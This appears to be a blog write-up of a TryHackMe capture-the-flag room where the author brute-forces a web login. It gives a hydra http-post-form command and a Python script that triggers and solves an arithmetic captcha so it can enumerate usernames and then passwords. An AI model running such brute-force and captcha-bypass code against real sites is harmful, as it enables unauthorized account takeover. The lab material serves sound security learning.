Welcome! Thanks for checking out my walkthrough. This room was simple to understand, but needed a little bit of custom automation that could potentially take longer than some rooms. I will walkthrough what I did in order to crack the username and password for this website. Here is the link to the CTF on TryHackMe.
Included in the room was a zip file which included two text files: usernames.txt and passwords.txt. This pretty much told me from the start that I would be cracking some usernames and passwords.
When I first saw the login screen on the web application, my assumptions were confirmed.

I saw that trying to login with wrong credentials left an error at the bottom of the page.

In order to see what was going on under the hood, I opened up Burp Suite and checked out the raw HTTP request. I could see the data sent and what the response was from the server.
With the information I gathered I decided to use hydra to try to crack both usernames and passwords. First trying to crack the usernames, I entered the command:

hydra -L usernames.txt -p password -t 64 -s 80 10.10.204.24 http-post-form "/login:username=^USER^&password=^PASS^:Error\: The user " Here I used the usernames.txt to enumerate the usernames. After trying this for a few minutes, I noticed that this wasn't returning what I would hope. After troubleshooting hydra and trying to figure out what potential command mistake I made, I looked at the website again only to find that the login page had changed!
A captcha! Uh-oh. I've never dealt with breaking one of these before. After playing around in Burp Suite a while longer, I learned that the captcha from the previous page was the answer for the new login page. So the data needed to post correctly would be username, password, and captcha. In order to crack this login, it seems that I would have to write a custom script.
From what I learned about the web application, I had to create a script that would do the following:
- Load both
usernames.txtandpasswords.txtinto the program. - Trigger the captcha.
- Find way to identify the elements in the captcha:
- Opperands
- Operant
- Send correct captcha to the server while enumerating
usernames.txt. - Once username is found, enumerate
passwords.txt - Print out correct username and password.
I used these tasks to break my code into smaller parts. The actual code is available at the top of this page, but you can also access it here.
- Load both
usernames.txtandpasswords.txtinto the program.
# load list of usernames
def load_users():
users = list()
with open("usernames.txt") as f:
for line in f:
users.append(line.rstrip('\n'))
print('[+] Loaded ' + str(len(users)) + ' usernames to attempt.')
return users
# loads list of passwords
def load_passwords():
passwords = list()
with open("passwords.txt") as f:
for line in f:
passwords.append(line.rstrip('\n'))
print('[+] Loaded '+ str(len(passwords)) + ' passwords to attempt.')
return passwords- Trigger the captcha.
# sends 10 requests in order start the captcha
for i in range(10):
data = {
'username': 'username',
'password': 'password'
}
r = requests.post(url,data=data)
print("[+] Sent "+ str(i+1) + "/10 requests to trigger captcha.", end = '\r')- Find way to identify the elements in the captcha:
- Opperands
- Operant
# username and password
person = ''
password = ''
# data used for post request
length = len(password) -1
data = {
'username': username,
'password': password,
'captcha': cap
}
# Data used to find captcha
r = requests.post(url,data=data)
eq = r.text[1839 + length:1847 + length]
# if statement that returns when the page is authenticated
if eq == '':
print('[+] Password found: ' + password)
return -1
num1 = int(eq[:3])
num2 = int(eq[6:8])
opp = eq[4]
# finding out which operator to use for captcha equasion
if opp == '+':
cap = num1 + num2
elif opp == '-':
cap = num1 - num2
else:
cap = num1 * num2
return cap- Send correct captcha to the server while enumerating
usernames.txt. - Once username is found, enumerate
passwords.txt
# iterates through usernames list
for name in users:
cur = send_request(name, 'password', cur)
if cur == -1:
person = person + name
break;
passwords = load_passwords()
# iterates through password list
for p in passwords:
cur = last_request(person, p, cur)
if cur == -1:
password = password + p
break- Print out correct username and password.
# final print of username and password

print('[+] Username: ' + person)
print('[+] Password: ' + password)After a lot of trial and error building the script, it ended up cracking both the username and the password.

When I logged on with the information, I got the flag.
Thanks for checking out my writeup! It's my first one, so if there are any comments or criticisms, I would love to hear them.
This CTF challenge provided a great opportunity to delve deeper into the mechanics of web application security. One key takeaway from this experience is the importance of understanding how different elements on a web page interact. By closely analyzing the login mechanism and the captcha system, I was able to devise a strategy that bypassed conventional brute-forcing limitations.
A significant portion of this challenge involved crafting a custom script to handle captcha validation. This highlights the necessity of adaptability in cybersecurity, as attackers often need to develop bespoke solutions to overcome unique obstacles. It also underscores the value of automation in penetration testing. Writing scripts not only speeds up the process but also allows for more precise and repeated testing.
Additionally, this challenge emphasized the role of tools like Burp Suite and Hydra in reconnaissance and attack execution. While tools are invaluable, understanding their output and knowing when to pivot strategies is crucial. Initially, Hydra didn't yield the expected results, prompting a reevaluation of the approach, which led to the discovery of the captcha mechanism.
Finally, this CTF reinforced the importance of thorough testing and iterative development when creating automation scripts. Each step, from loading user lists to solving captcha equations, required careful debugging and validation. This iterative process is reflective of real-world penetration testing, where patience and meticulous attention to detail often lead to successful exploitation.
If you have any feedback, please reach out to me at will@willmaxcy.com.